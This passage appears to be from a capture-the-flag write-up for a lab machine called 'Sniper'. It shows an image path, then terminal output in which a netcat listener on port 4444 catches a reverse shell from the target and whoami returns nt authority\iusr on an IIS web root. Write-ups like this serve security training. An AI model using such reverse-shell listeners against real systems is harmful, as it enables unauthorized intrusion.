 → Sniper nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49909.
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\blog>whoami
whoami
nt authority\iusr
C:\inetpub\wwwroot\blog>